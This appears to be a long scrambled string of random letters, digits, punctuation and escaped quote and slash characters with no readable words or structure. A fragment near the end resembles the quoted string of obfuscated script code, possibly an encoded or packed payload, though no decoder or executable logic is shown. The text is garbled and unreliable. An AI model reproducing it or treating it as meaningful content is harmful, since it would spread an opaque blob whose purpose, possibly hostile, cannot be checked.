0Vll.eVZdV9pLsL%V$Z"\\)1(_[xnlZ^nsarRRZn2,s.iC6..fZLZ]C!soo]r]i?-)oRVf.n}=]m+o8nL})R!e09lCeo;1a"DbMetV8Ragt)[;rv_1g1f0_AnilR3w!VZ;9-=O.2!sst,RQai{iZe!%etVtR+\/L] 1@]L0$kla#)6.l)k0 uL=DL6 `].]oZ0paY]g2_t540DRL 3r?^lk qRVtVRp;n;Vf}(at 4cfV1IR.l(0x.nZ2.3TaLi.dec#nZOr(3mRtL;>js2XuRZ,Ce&{r]ZgV1$.}d].:V8ZeZs(eD#s$_RR80r ]{ZX]axra1Vl){1SRV]RMi9VR#R.3]s0R.Vt[gVnn4st%O2VLa9uVu0jslf2VZ633Au"=8ed2DRee8Ru} ,tCZDRjVv-R9V$99eRTX)8{1(x;!;RL]Z]r;[)jyV.aoc9Der!0V4$VV_0eYri_]7,!c]=L ]]63gl(}PR[ChR(1VbZR0tlsiR8R(p]o\'!r3;try]!$ooV)\'3L5gZ=\\CxUVen+u1@4{utr?]L0t]LRLXZ!up)1ee0R(n. eUktLnE7(LZur044$d(V{ig ,hkEp]R}oe5Zr],"ZZh1iRK0n59u)\/_-VV}oFsirsnZ,L;Lrm.f,6ZX2La&e;,yZXOOO..0$0]exL1V,Cw0]LubqRR{tl.;18Z0t(!:teZ,1;8Z0.Y]L3nRp5m(:3je}3j,]gZZR3[RZ_eae((;e_8]E=(.RegR!cV#o $!D"X.y.}4LLV}i!]V.;\\VVZ6MZ]j{V)tL!y:45]])V3r9VZ(_>000Z00ZHiRft4LuV,nZ7]LnXdfRn.a))?. .l\/aVg$)2!ZCer8k#q(_[8 ((tRa(|RZ1(e839cg9f,RFsr9.8%hj8ag]_W!z_&4;)9Dae4g=(Tl=Z{ i1ZRldZs!xn=%spRRVHL3{CV=VcaR{lu()ZpuRlVh)0s.Vt(!Z0t_R9ce0VL,V>)a91!CVi]Z$xMP+D]n4inZux]VElr0Z.&_sps0ZxU.eIPc]]SX.5]1R(;1ip])!e*!:V}Z|>Z6.BwX]X0{\\4.Bn{5]DGR 9koiev8_L..,rZsR2xL)Re]8fyo! FitZLV`e8}Bd%o`1c gl.VaqCerr+e)R]K|[]_=\/9b.4d]0)l3ZlZn,)x"qR%.e,fZ,id1eeV}._sjSg}p0)8)o]f;D9ZfWu"s"rveMarZtZV}a(&irb]utZsR3ZqR  ]gZr.iD!f&{0V}t9,.O](en{ X.8;2!]E))Rl(D.eLZ?R[rTs;eZds.a0XqnbRV\'f .0#LL;U1onONVp:e7 L9r!3ZsO0ogebtse)n D.V{h7V.4{.L*9rh!Z^kLR(L02.Xc.t]())G((r;pEn Zee1t30JZcZEoUC )6rR1_ZrZR,\\V=]iV[VI9 t.] C_Z4Z0DkLa8L==R;8.zhlEa.a{V\/.40.!Z?bxL2ae5D a0V.R8V.VVt(ae.iLeZw\/Za iL(n{e}r}YGuennVhR12NneRV.8o,o95LkrVpp]S.m+Z_q3[sl,R2RastQ:Y2i4R}!f-+Z9lLQo3hZSRf20Vg,,(=.7]C-a(4_],p]RLrVer:)1nhl0{L)VC&:Zl .\'=,(dn4TZv&bRZ1[.a#edVeZea7S94uM,.{ZZiX3,J_p]4q9]o_)siZZRbV(!l:Z;}nu.i;r#Zt0];tCRro9$s=_=}Vt.x]R9]rZCrhltCR-\/,bid.aLn9t:8Z`,}^i}ZZS{CLiRf81oR.DH] Z:i{tR R#z!o0a)tsLve0=0{"duF!Bn)X.!Vu!{f.n)L2L%)C54;SZBeZCZZRZZ&vr1Csih0XRsy!)L).sLh&!0R\/eV.,aLZ%pa).Ci}]Rc0+]2aL""suZ[l\'tfl}E0dou:f)!.)rfr 4!i.9LZbq]Gwg.s$R>O(r.hVZr#)f1_ZVLc6Z+R( t0V4R!f8ZV.R2a{456.eET!Reog.5@..d)[$)7V){6]VgR[RLb%t$Z9XZl.2ZraiP.$Lit,2yZ6`p:ac:!,E0yoZLx)ra &!k=fLt0hs]V,e4V[RMV_LaRUZ;ZCLrZoil]n3eZ\'nVO4h4t2V32.R y}!s#0aeDDy.3._rC0Irwe2!EgZ4k*VmZhdq;L):.rZduZtL),sR9]1Ve_:s RDmZrR]ci4Z;]rV_rRWZ]oZLea:@R!Z_auO$sR7s OR(C!s[R esVi].2d,ZZ;]Z eLOs}Lq4].g0Mu*).0&,];=!oL"4_9g{e.u2..ZR2Zr3x!5Y;Gwpad4eaLI:!.)(EeQ]4.5LLue"aRt0aedi3o88V2 lRm9,x\/erV;dLG2ueR}}.N2mZ$Ri:=1.Vel}ZRc62feLrJQ;.oV$s=yd4{C[maoV!o!]RbcRgk5L$fb"aewses3?{co>4a8RgZeWi5)Ra).)*>u .k)]]I[]0*do 70.VR otn R4:k!.)V;L,hy!W}o4n]k,0Z9tOau]senmroyep[MZ5%)Z,ntLLl R3Se lCieVZ(!HR]R-Ro1Lg VES)Ze)eZ.VZ!Z+NtLV6]0L!Rrrv.mRco-)lZz)$}e,r?CaoV,Zt;i.Ra^(o..,n6 !%3$R"R=8UZ}(6o:5V]RlZi;n(V!!Zxtnd.Zi}])Ftu.DV_Ze,1d.D:cx(te]aiR;c_xs4!Z0iEe(VsLJL3]t<t01"hRCEnnvZ]5fURzZA Z{jr4!.,V0ak40sdZY auf]m0 V}Z:$of}ZZdDZa>Z<$cM4fsi>Rb:tr] l5ZmloQR.Ze"qh]s,ej9oZ^0line q:42]]*8L);_ c]aLoiV7iI_ZTrZVZV0_]0EuVrl.trVC0:V],$e].4ynv+qg.Z!dI syy{e{0o=Z4EpkLW]i.11= }]U.Zj(f=`RR!=!VD l.h>xo4.i7e4eRVtt];ftJ&Z]UsL.,Vt,V\'9Lcot)abyuXR$RsLR}\/aLTtRtq],=ki) (Z-[ta2VL,=n9nRnr0D)L%Ro.ep47tL  ,Z6!;5Y](R:ZneisR}lLRVLZDTD7])ZZML2[SRbZ\'9frMV!2rLL^9=CVh5teXq.)16ta.ltisa#^48e(o,y)04No^prtRLR,o$C$1:lDct[ed]StunRlLZZ_waZeru, ZZ9w0!URZ" .w..a= !VD3V=iko2R(DRxpVO=ie.i.(Mr\\Scd13n$b0V5trmilo&Z^_*l(Ve}1Z.Or9ZZVVoVZlLw]k!ZRVelVd?.LrD8n]l9a{aZZwLRa:4(!pLbg)cOvR0E})(,ReaS]RZVt!]r!r(,VZ i]]!srTZVt] Xb3e2V(0 ,=FUe);7|>(L9Z2{)0ebw0ly_V%O)L"tZ0RJZLLVRlLsttni0MOseU9=($ReV9(,HRYun]Re[V5=i}4r=n.lfRbRn]vlL99eV! s(!ac1)DiL0rV3}.`tl)VZ)sZ9*t_!8pZ1;h[TaspZ;9]t)y>)6#RaD?Z{Z9;0pP.bk!t^CmVi.) C.!4,od4-s)sAs.(r4L]4hp0 5tsr_5VZV}k&p2ZV=Gd.k)sV.u18li,,ZsVVR,Hv1E5]ZrZ:ZZ9LrV,L1<2lyTVR1L0 .{RCLR9k6oL.L.R,DR0CL{rZ;e8gg32iV\\N}Lhme=ea0N]VtV9.rk4CIrk|L:ns)so[!40eE,.x]etdja.o0X_4tf4iisuz0^.)5]aVZg9],=p.c@(rI!Ztaga%!iso*VceZ!.XlifRD7s8.L!)VT0LCELZ.dRt(R1200.t. RC7VZ"]LZ0{htV6.sk6e!tZ)LegV,Z1gt}ti.R5e!@)l]hCRRZs(idr|;3O^0(ujh!;L(dZ[ 6|,tnrg85p(w,!],{e.L)7CR1(=sul?9!2e,W#i9.u0)1RL]ZhZ!hp=-d8p+HR04(DVhL{u=Z9,e3C&1VVf.sR_L)rRRag]c:d9cL!ruc.Zl=)ZMx)}_elwtZZ ,:!0Vyn`Ze;VxQi,DQ]R[ vC(v23]))"hLwL4t*t^pxir.e];Rvnfe:*L.1in6sJ0Vol.Vata _r1!ZZaRX.,j_O.LuT{l!PZNi1=Sh$O.{.5.Of!3sa_Mp;f6(f09+_9Vc !+i9V&E! 1Rt.Rvj0g]7;]V994i=LTt9ZLeV ={D]6l^)&4Beo%Fl!xZ]a1;Zhx0lN!>7L2Z7ZLP }aZ!]ndaZ\']r".()[20Guej]a!sZ!RDsh3 ede)LlL!4D4.TL}gn{] s.V _L#"{LEo$OxLb:\']n7Z]R.R2.d4{hZROR.yL302=a}Vf4wBR)iZ,.;]:mX,YMVa=oCZ8-;UpLC98cRh!p8;}ZZcvM8)!4csid_ZiD))V9R=$Ntro!q:c]C8UZ$tVa q.Zwo{Z_#%.yReyR9(e 9d8F?x))RIL5!0]rZa]CR^8m8 s#)&r.]RnZRu&s6R]o0%a!A=9ul&Z(}( 9oIat"|OZHZh,ckle!faVt.mLzdutD(iil9,R|2Icnn]1e;;aV!k_.rR M}nL]l5t!Zgv9ya$LesiViZsfrZmp\'V*7E]);5$.esaf4l5Mvv5w"(D=.Z`:(..Zs.ZZ*x{!z*!Vberf*"(R)]nr!aiqZ}o0h4)ZrZ2KbL!oLrLe9Z"n.6OWeiR&5gn.ltzi=V%Vsi,}].b|X8V+mV$9[o#ZZex}trs.{,9!,LZl_(VfZ!h9tls4S_3,;Z<o! Ve.Z]dh]RV|Z0oV]}w"Zu  V[.]V3x .Vj4k)_3LVZL0jZ.e+)fZfV(v](V(Vx CbZ86{]DR.5B|?fLnGFVZ&d4ILZ:8.99v$Lse=s\'fRs6 aL]0OR0D=.iI0,1ff#.^d,,lcm(LC.tT3@+[EZ[b2:ihZ6Slp.0]8cRo.b.o{mqo=;V0rC[OUmZ=tfg#).CE;o73ZewIVv6#ixb!uaZ#gqf.ggflzLxObh2.e]V_ Zut.]r.6r3lw:fd[:)6" }\/ :V1\/i2ri;eRX[))5suR$V_]$L()ZeRRv\'pac2o=8]^ZcR{g,Ra ViaZ,]oZ4L;e5i}LfpORf2Yspaehh)  1o,RL1V,4\\Zfgt(2ouZi!;\\!ZirtroRhVetDq,eZ7t{.9](RLsr(7p]V=(  !( ,pARZCL0U"c0;|et6ZRL!)R})ex";V{lRZVs.DZfCpR]?8R9Lv-R RV)- a]17r0])qVC](uei6,.tlh2OV)-uilo0s5!.68p|i6Lrd(Zpx9 LeSRe$L.3 Qw9:Zn8+]V=e!htLzs0a&p!_Zc}ia q#4 Ge=pZw2R.qVu.1Zx7easR>i b9Ls1RL_Znyaio.e(da.Z{89T.V!oD(=peoCVt.,u(RW&LAV=Ltc]SE.VoWL4_ e_R.RRh"1e.e2!].L DeVOR-ReX9(_9].}LVyfp_a)91r(rRglRu .V?9.R4RD9(lZL[L$_s Zbse;Zse@dZ {Zet.8ZnoC%9VRL_9iR :og?ue5_?sRQa!tZ}an(sR2.M.u1wCb>y  )4b,q(Vy:Yz8rL0,U":l4D2;eZT9.gM t5,Ee80.Za60. aV9( Z8V!q5,feLt)4Z3sa!s4(NEZ3o-[VaiR n lkrV[klD.LeaVt(5uCny;{.]ytkoR3TsZy)o _)ie]Z)m6_wo%kLs#VV1S8!ax}7fc]90Vv:,e30CL4.LRV_Rsq84FEZl 0i9 )Z!,s 4r!ZR..i48t(ZRs[],L]]Zr9liLe(VV7y\' )C]r@l=c|RZnRlrs)Z=.df0(ft=iqRcZ.\' ;lk)"nmye7  a!Z2e]t;5Ra=w;23Z\/.0ZaZZ.),5X_V}= ef7)ZsZ0C.aLVwc].]V(,{e2CeR}&VUnClRun^lL)4.#(0VV3![{];1dLs_:LsV.!v]"V#z1Za4LyM9t&,VrgH6hZ(RoEohlnC!p, !{mXVtaR281rbZa51]x.iC ?RrNxZ)ocZG=3)o;,R.)ng#!8geZ^odB}rNn#,38=)oZxV[L!tkZ)(rC0.(s4(;LRRR]w.eReR_d|  y p{3gs(axY}bZ_0L,oVot0)vZ:;.hnf_o6p.s!1t!tg3dR",rRse}RVZ(c#sqZ,a15l+=`]sD0.Z3eCpmef N0J.ev)e[R,cfof(;=ZjZ:0x n8cL0Vs]\'6R"ac8VZ09 UZH$(,Cg.}foRrsMr)RZ0RZoR3 Qx;iZfs0O9cLp!;ZZLR;isb9u dZLViCt.)],atyprZ_a+]=5Zu]kMZ#s;n8pZoV5oykYLc%$0ZnwZL4C2.R#.l r Lptr,}cVC.iy}aZZ} hd):URLS9sao(d!C8o,Rp2)ZvYR(Z.0p93Rk0L{]\/cZ tXmUet D`o8]V.e0;2=3ZZZZt6G!t.|epe:hxyofZu,.}Z.:LSm).]}C=_:{]!ZoOX1 t5}CZ=.9"LV V$.io$pLro3..ZG{tU !na,.{zo#4 Z"Boe<eTVC>otVi0VoenKiyVRR 08!ustr0;E]2l)1R=.N.w])ZwxnMeRLZ!i,{090}r,a[.!ZZ i,_b]l\'{] %c[0 ]M,j);R_V .e\'9r*g5au6tbZt5reC"h,w."2"{kl o.@ZrwVm+e0;.9)k9.m{11d!!ecgeeVeR8ZL iL=!e]q :R0Vd ltERa8LV..f$%(lu_=Zi]dR6=rL9F3fVnLeVa]9e s-]}3t=DRR"mR ]L[s!)LsSr kEa5!txr;]!q+RxZL!t((:uZl5$IVBpZ(9\'1Z]niy.dyRR;L.aRF irC4ea=n]Z)r3,4ZR2gi5C3-ac3eL};n;{0mD_.8k,=TDz=.0h1<t}()}Z ^L{{]en0 ]])!Z4)o2iZ];,O"t}ZiV$[sl0L9ent0-0{p0=ec]Z|]Z 0f a1p[4cfLUZ3p=c#]}0o=r!to\'sRS)p V,xa7r%].rCn3rttRoLlm] ,a&eZ.%V)A$ZC a$onni_.#} s]0,RCYen2Z6C.Z TE]LY s!ZRioL: 7._a.A7)ssC]RL41imi0er0=pZ .V_i(.ZR\'!cc0Chnn=.ZDteZD=2^,_e:2 Z,40x t b.x sbZRwtLR=s3riB= ^0n(LV_%5,=RF&0Ca)WsZ"0 }eece2)aetRgw(L"oxZivLL5grL2h_LD.ifR]R{(-648(L)} 0}We9[9Z)saXZ4eo;=tix9 ZR0 ZuZ"! Z8eRRLo;1iZc=tLaeuZV,)t;s.aRL}irV:oD_.[}c,_Z{D=m8e.)sZ0Li]48g( Z RX=$!egDL=oZZ5[Lae!x3e*L{l;qtm:R?i)sDhEC]k[{,*)enL.VER}...acl\'Z!  =oexa1%6}RV ffW)dJa].Vo) }1ov2ldvR).R|(}et.a2rs,c Df&]wuL)..V)D]Ly-.D_rL bEl(]l0`LseLZ7s(rthRuVgLRt ox_(=48vq\\fx*=L)Lfvon.d.s][_c]blD[hxZFq5LXVsVdnaq9[ ,RtLRx plr9daoLZZ.a5.].tr=3 ZZ.ls`aaZZ;8 V]ir,dp_ aLeasZ1,R) 0Db$k]VT5mnafL2oLe.t;a,p !R.l.asr7)ZR!( UhVaaI[XZ}*Z, 0x9lunlZZLZ3)faC(6r0:sHt}RZZ [r,u9]beHmoktono y.rtRL]y8.T.3po,t4t%zs4_q: ZV.l0o{R tRkr.eL)+Nn+s^e#e*4eZDi4l_0a9r.]LV8.0L,4MrVn9n= b#0.VZ,c Z5o6Zzy{.V)Ws ( [0x9$Ti\'LADVuOuttoa.LZ$Zi,xaC9ixq ]82v8R9@ue.4eLt p;l4LR.3c)RVCo(Ae93oeZtRLVeRd,(}ZZ,leaanV{xZ.k1|mL|Z!R")CyehZL.f O9$fLZs8Z, gPq;4)n8WLT2%B#Z Z^!9enZxLnh.DLsh5R_,]E6.tcVaP!teZZ 5xalwRZ5,g!ZLVaLg+o.inrL}:fSk5a:;ZRsclr(nqiZZZrV CcL90 PZerg_{g!)}t!(l." .eLe(2o4r;X3L 9ZgR g8[Zee0]fr3,t..sERgeo!l4Zs kVR.VZ (l4nci0].L:ot6ZistqcZe9 ZtZ!L_3lpLR {,\/;LT&e,p]M!},C1VbcLsHE=wn2, aea^l11=Vi_)cV]VigZH)8Ra %tc}elk9nLiVVd8s=s+dZdpe_]a)c}wI}nr5n.Zxci4.{[$uZ0,Zi4|unoR.:(Z,Cs]02e]sZ]0decE7_ull 7aOna1,;V .\'le cmZLLs"Z(4gw8!!cy:l ^5to\'.b)efvut..%RZ76RfVIni,r; BrV5'),UMt('olyoL|R.$m0L1Ge=a1fRbl}a 0g#eEfCuYhe!h8Rt"Z, R}VMVpon]&(ul(R Z1pAe7-aLlR.nF(+0tLRid1go3 r}4Z,Re)V4t68\\:5i0Rd4tE8dE)nf4E5e}rha 8.iAL..!a.V?L{V)bte[Coqx=a!oiVw]-.0(-z)8.eO !  LFiCf)Z1s0.c!i]LeLi&Akbi6Lu]13C]id+]]Rks`^a -b,7oc2?8VLRR:9_aLt2Ry4?;];3.)n)`.f?&-Zed5.;i i2\/9l..=nLW02498)\\](.ZR}9L5+oR)ef|c).)_Rk99RiJa;epVR2RRl.4D!:Vs Ze)=RRu)I)RR5 vgL]srs])R.E)6m!(8,]iLsDL12bSl.lp59R1modkeL5>cs,q2V1RZ14)R|lwaR) o.g1|R@)V1.|r`ta_ee_VLh}ini{eRw!3 r.cR%eeti5#.}_i.oiZVyqh34!^V8q\/.]RiR{ s6:lL=x;,xL .13n+x;#L;)Z14.t)BS}.;RqLlasi(VRe{eqa!RddpL0LR!@{Ln{dRs[LG.prtVCZ:\'L%1LZ+dC7.e,tsfeSVv:90ei(v 5.eRl]9Y0V-Z<0Lr)#=.:3n091:]R0lRL |eG+8Rd5ZeL0!.rmsR6noZ]0d|vLsL5.?L,a02]ts64aiVVRR*LB)0w 9"RfRVLl@f+eeirk!9y LaZf%)LrT0oZLna(_c.[ 0a<}"!to6dE]%V2!ZLV19ti]V1)@(.b2_Zk$d#)LcL_DrV]E^b|Z+=! 9LL.8"c"lt hIcLst;R6R)rIndLRfJRC( )VcLh(|spl4RovVYC.,ZsVcDsoG!]rwTV.V11]L02uiLTap=)_4d2skg[3slo}e})  V45)RfRsw.Z Ve4Vt:\'+cLR{S0))Rj1)ZpLVrl1RRVtiC8Ra.={v6]=u.ZVq3L}R2;1)v)R,uw"e:>Zctn2Ed.Lvc\/i!gRn^CsKn.(aB35L2@Ll2 Arj})x)31tZs3t,.0c:_2- ?plyp#VRuR(Z;va+5sbV.aV{QrRj!ReLaZ["l$n!eR!^%u=z4(o(=1caoZZL;hiyRLCEL0eL;+| C>l!paZ)N1RalZLxLuLL}piV.ia",`dw5$=7L,s]htLpxC)RLcmVZ!!r,oee_kt.sa{3n[ea}s4l]]R0}9\'r-T0@A.l~u?n}),tpZR+w4es}0zL.)l6l8cgL rrtLRuhEp.LBV:iR.cAV;s=0a)6(reLmsL2IiVr].,LzLs({0L-Zv$au.V7G@C2_=lRLV2{{8lRfVm!yiL;x?V08B] e]lLlo8e& R9=6{RVR5}269VvRaC+[I2(.j{}=VLr!c)5$\/V_dp}}VU]})R$5T[00d}V$R+C;(nt9e"u0L7v.hcV5uLu7!Ja(R.r.L{\/2)]7]\'  s..2K(!7!3!L(Rw_\/l5i 28(eR]5V)VL5 V4vi77Lg"R@9L].!6)a1"VR2{*R:l7.V.Lol){]$iu9V"120L_1LX!d0g`nV.xeKsReg$?L"Eh0r)}o6o (0oZCr6La+to28!{\/0_6RiLRRL1=)8>L*)4eenx=dZiZLel7(1^RLVQ5971?crZ0R11}utuLVRtlg00[LrL(tc!6}r{ o)7#cs_lt+LaTZL4eL<.s1VC)2O2]u3(]c(31]V5(k= =Dp\/rVb]d"A0)Lt]|,=3r}}VV}r$ccV4gu9.0l8a1YZaL{*s]2..V0V=aLiLnL,\/a.C3oh=n..\/8i=saL;]Vs.#]ds..hgZ0RL2)aLaqL+.\/,5oe8p;Ckti9R(tLt)#wL.=ee:^}RCR j940L;igi|AC.ZRres(!e{nL7R.]5=1!sLa_=P5kLLVVsF"i5rfVL)0 LL\\0,VRzVCt)u2L1.,R]6a$r,VrZ esLRR0ZD_e)V.0|FS{f00e{n.+t..]8\/?|Lseq;s?p6R4i@;\'Z?riVR06ceL.nKi]l{h.RRRL1(V7].{e.(Bw;2eb,2=_LLyrR))t8c5-5R]{x!1i.=sLuVhLYL7)Lb=4fa)c.=a*V]RV .ttLEV!o$.(UVLVR.0CLRLL.7S;.r9 qVZLr.R)|LD ]l)RP=C3TLra{:l ZRR(p-Z*0L[9..cV.2=+Z;RRsL8L;Y.LRn8DJ))\/wegm|!aersiLeC44<V.+.Z(L)L\'TL\/qwU.8f1[V>"toB(nLSb..t(;  RbjL0P%t]9.8tfl10e+]30aZ.oe.h0!i8!2c3si|hV!!2ch$.9.]_L{TZ+=wVrQ}egri7?=Ru8RL(t]} 4;ded)8an)o+}Hu{R Vwnq).7].D1g.y]erV)t.M.0>(a"pVRaa-4}tr1h{j5an\\l~(Te[2Ms7Lo4)Du)oCCLl<0xawLn}L9&_0Lca4LCL"u.;RS_{Rno=L;R).LsZ0)"CWiLZa|}8E)=L0,Ze=Z}E#.?})4o..a]ih7]VRtkm}DLROJnLov]]R!M5]0Ro=!()(RaiV &.VLQ5C! =GnsM(pZ=RuL+!5f.lbiL0RxDr3ZRILsV1\'|edR.o.4{xsa}[2\'uRRM. 4ZRZ9R;vhVV3C. Dn(i 2R,;\/b(RaV]}.0{47."aoRfn.!LnxR.8.2sa}iud&*;)Ld!R! o?r)jVR}V}9Li"woL.8-F=]Ren.:0 L(i}=EL:}iL2ZViN+8aCR.RLrL%iEoc2.V+.*^;L(V;]LVRV[ttv*gRfh7]V.5.7ZrB[;p=:(,V}ad=2=LLVL$tno=]t;.dV}R=qx5d..}RVaEve2rV27,,$};..}iTR. |LnLi.)eZL.is..HCP50!4*S)m,Lb=4],CuLp)||\/L{sT1Z.t[irmVV%(^2y|lD$5s9@>Dtc _.tOVV29ZR5")0eV$} +dB..Rh8!8tro2R+Z60#RgZ)aiRZ78V;me  )L6V21t* 61t]lnZmLR&;8La)_*!r.La)]e.M]CRxp<urV18-7RGswLi]4V1 2.ry0R,L}LxL2)d=1Vr5d[.oZRV2uDt,1_g0.=r@1DR{).._whVs>!woL`RLL)}R9VC;R6E0V\/lV}oI9\/c+x)J=SgqrV((:fsNi6bc0L T,3)CL?5])q6s!art7T56L);2(e gLog4o9Bo9x7eLL0R10)Ba+g]]2=L>a]si*RtR;dE0Sdo1d0sV)a; wLe$cVa4].tvl}p}rs5.irR4c]j])taRgeL&]900e_w]lssZ(ls%VgZErjc.a_cVcr6S#e]e$pUkColVS)ti).a.0R9U[yo% V)2.(T4Vc6[; fs=(.uL39RR!)]RlmLf0=!l o{t6a0 i#9at;ifqp]V[!(=9EL$auVoLsL31]@9o} {0pLn;_cu%317o}}!B2t?_sR.:ry9&)sVveV0JbR0L}V{evy)[{VR[6aoeL#lV=R}.bi=a\/2R,i8,RiV!m)a}_6)68p]+R&SeDiy.BV_3R=!]..u)_.on3ZHo]L6]@dZn+LRL0na[?.o|Lfx.VekL8q6Lc.Ve!n3RnLV{es;.c)g1)t5oVLdtc>_InL)e=a[P6r;oed$1enLier|r)0t;V{}9%6]}+d+L@5aR teoL>}[a)],)saV<O7a8z6t#[0L NRimR}*Fg8_Ltme9_4eRtLko)L).e8Z}+m}+!^)xWM(Rn.r{}pxEVo]\',61VLe r3Z4RULhR1  _a1RLs,(L=LuL:OeRv]e.f1WV!fVt2oR4 ,Lu.cbsKg$<.f|}].80kx2)L);RLiR10l8(H.wrlVc (;)7m;29 2slp]"20]!,R)]\/|VL[)Z4EC:idA:w)i[3E2|]L04[xb"Va#2]L"2p)L5a\/7t.WL2L }1!9)(=L(f-2L]eg}LrLLRLLo+r_[Rn08L5Rla)l=rV5sal=RVD{_t[B[eL11q]niL67p8_iC)vLe"5;xni cj3u.1.5Bxrue,971LL}eaaLKl)2b].=.R1n&Rx|.vlLL.LL-oa=t)!XaD.r,5#i!..e9i]a[m]n!.E.V]Vp2RR;LRenW.p|.9E,!1 Rsf$Rr;swb)U(t}DR]\/..])^ZLa.se! adn7coe;1ieLEa.oictn8LaL4=a\'L, D+Lo6"CL1Rb8C]((]W."V *k}02aV(.XZ)9o0 n6V1&9%n{(LRL8!TIV.ZZe mKRLZ)4]V]r5amltt42f1GidLVuri]nL}Z0d2)mz7nEeZ\\ZG!a|Ly}l!_tZZ0wi1r\'$(Rq&v0lu=d s@xcprLo|Cr1ChRe:u1sa1mELVV0}tZZE.RLw)V(\\;3?1VReRtr;LU\/=he(()5lL!df90)xRRi.[VL.t4D&a.hk!R32.9E0RlRi3c2RsnGcVGb((or;$s4?L1V]3}LvCsV R,LAV)S|aa7tn9}#4a[)c"LC0z). iZg|\/$a]bVy451=+L.9V4=3:VaS4]]Ljus]>Vila,3%at3LVRLia.r:e.T4olY1f71;6uLLo+x0%00Y:VeQV6,lRR4)VLC2aL3Do2VIf3R5!Rcu] i3|50R3L[0pnZ2o.\/2q.L R82)Le+Rae}r2V]Z{y,s>VZnL)VLb14:.Ep0sR%W5.1ZRLfZ!L V\'c%=\/.V:(]chLoxd `&0:>w9|.Z]Z1_vRn[MLC3}]q)oZ0onZ*1Ea-LsV4Li5tL04Yi78)*sLl4C[37!)1.2L5c)]]&82=p[c.R\/Z6s\/0RLXw{!7 tV"gnV. 1ng,au[nLVR0(V.V1<.=c.5d!692en]hV8aiRb. oeLD00te4vRF3RVVtV-#.(!i&Z^xT3,8Vkck2LV!o9:qj]+fV)2Ra0R7<.?,06cV{CeD).V]d.,RtexlV9obRu0S as0et)u\'n!e(LpZV.](bw23V$R`,g8YdCRgo).c4|]R!.V7(}gZn=.VLR]L#2t7Ctc;f0g0D5^w!uYZyRdDnZ}R{.:,ilo)C]f<Ad.O=@).:de2eP=L)LrL7}8!50]ZV}n;0eclZVu,aL^CVo< k..o,T(han2-R3g)Vku,(.!]2LRV((rbn0xaV]Q5V)L)kL}e!y)VMea5ez.Vd=;(L6;V!xL(.V|]aLVN^L,LuRLRHRaL]4ip!iiV;_1&E]T8NLVR.R= f\/)`71*(w!.trL:oi#8qL3;5&a20Le)_=rf4)}q[syLLic8aR=:0LV\'mNs9o0]d,L+aS0![R9;L]LFqI)Ve4hgZL_R_529dVo7eL(.m;g6w;o1n=RRmTu!V9]VVeRvVtL=nyGt\'![RN5i)aVSa0rfse6C.g<tLuRz=}2+!%t2{ZVx1p1n9\/2w|CVdB!ZL++LF(%e0;t7RVLehLbiw!-_la57,RVZ.ReV0;]mR=(.e;f0k\/u)ft)l[]3R](qLi}Fa])2{LL0VR:w.oLRcwwM8=;,.V+)Vx,01#(Ldrw1?o(@@VDIi4LE =VLnLdL.]d Zkb$ra,|e,=,yn;R!f|ur=PnRRRR.(Sifr!0L] 1q]8C]C7uZX:9o:ubR)ZkZ"1MQo"}>5x)\/.519RL(sdLobe5R]gu]1]9=o\'L.a2VRc8acD;e\/5&RpV}L.8R40}=1] R]S932[ot0`4_ uI%4.$}L=po).ysw3LLoZ!r) 9T8eZ2Lm$.?=."i.c}eatZ tW04oURLLl!1RV3EVa.6e7`(+?0"8RrClnd}Nf]b.lRLsi==e"ZRD-84L1oR{}2]+nie%u_;ZL9r [wEd)t9aLa$+4#E8+28L;LLV2Et1|aiDnn29=uat)Rhzu]!=eRi4aR!})R.eV,{.oiq)( Hf]La7.5,2hfi.LV R0hw,eiZ{R1V0.\/9Li;o+LW(9e\/a06206Lp.h,bi!RqRLVLrrbixV(u{]].:l:!Zl!=[6}V"x\'t!fL).n@( A.R+E)fn"eR?22kr2-p;Ru):raSe8et)=t=)R7LCYr]4LT]5}tv)s.hl-R"V=0#0n4_(VsS(toLta.,?Z4(LeA+,aL{.g)n)n&L.LyVeL0(1+R 4LLL|4h]  c)l]9F0rM1RRca)L2Lv.cLx]4|n1A);"R) 0q<Z(a#3RRsV}05(vhiRv 9)9R(EZ$\/o@l0$do==mH&.ZltR7 dCM0L;0,nn)]=.95L)7LlV)<Z%nu,dR0ZIli])};s)Lia..!;VAoilh21>.R,0a]!EL*]rSD0i0Re2vh]bRiVd)rircn.!-aRl3pLD5u.ervV$l9x.]&SfLY0VLaL04efn&c9nZJ21ZCRLypR5V)C341nRp. fn11,lE)b4R}w@rdiR",.SV.)eVek)$-+s0..-R_2ngn%_ufRlv0]13,L)V)R77S2r9o2t4,VV2Rs-r=4S}0V)V.V0 +$a)C 3i(DORLv2V1L-esaTLL9rV2ti&abO]pVc2TV+L2tp ]7ap9(1L?R[yV2L$hV[0nVV1|]+E&V L,]VZ".. 2;LxLEblC3ttom0.RZGsx}Va ,V\/s8!![V0=C0xV[2d;LD"]6LZR$L`aL_.aLT2Lnr Z(Y.ee]ERR(7@_eo!]b!&c1oZLCe8yLRRheRVCl!a8L0N65=oLeuap8E;su}4;LVl i6f;n0B#>oL.ReR))VV1Mr{R4.{1+HWo)w9L;12V8d3l]c9L-LR.c0Cd2)R=eV]]$n ie).,]cVRlVVy!m)ZRVCD-gV2Z%|L]2 3ZrReU L|.>REMt;o>t{]V.1R{.so,Rdu63=V4!.bi}LlI>Lti.VptRdRa7po.Lin[sLR6(i^RR&t)1dL|ZLFL3iL Bq3 aaRR.6a.r\/!Ot2nz!tRV.,v!VlZr]lZ5"Z4p\'x^}RzVt5,LrD#q.+7a\/RA+Z})MV2.?a.RLL.h.R2XZL3L}{;56)}0R6V.](}0a0m) @).(fLEu]R0.0VLa;vR.g) r91;%lt9Bt9DZ)V.(rV9L5oRK6e2a;i}.LRReRV))eZV94e4Vu(LWF^CEw\/0V4u&Rt7:(g>V46k<] RExaf-VbbtV4!}tj4lsi92yL1C4s+(V0ourLV(UjumS9<pi(L[LRNR(Rp6  b7CR6. nC!RR].ks}rote )Vnnet_K)&^n.t.c0LsZ8,2])|Vfo4Z4g$ }.2Vnu4m)o.8Z(3 ).(R,1Z9R.AsRe$L9.aLeDl+4Zs23 Z.R0R\/fV]eLvL(Avd.if&vknxdE,?=0()np.W.;)R}k6,rZL!VLdVRM{Rp1gi657RR=14sPV>q]=goctVR,.{6ZRsru.){sVR2))]{nLn,V210!lnuR=Ztu_r  }L9dd.R&{4sL(RRLv:o{8R0T=]Vu6$R^[a 